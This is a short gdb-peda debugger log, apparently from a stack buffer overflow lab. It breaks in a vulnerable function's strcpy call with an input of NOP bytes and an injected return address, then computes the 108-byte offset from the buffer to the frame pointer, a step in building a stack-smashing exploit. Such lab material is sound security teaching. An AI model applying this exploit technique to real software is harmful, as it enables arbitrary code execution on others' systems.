 Breakpoint 1, bof (
    str=0xbfffe8f7 '\220' <repeats 112 times>, "\350\350\377\277", '\220' <repeats 8
4 times>...) at stack.c:17
17          strcpy(buffer, str);
gdb-peda$ p/x $ebp
$1 = 0xbfffe878
gdb-peda$ p/x &buffer
$2 = 0xbfffe80c
gdb-peda$ p/d 0xbfffe878 - 0xbfffe80c
$3 = 108
gdb-peda$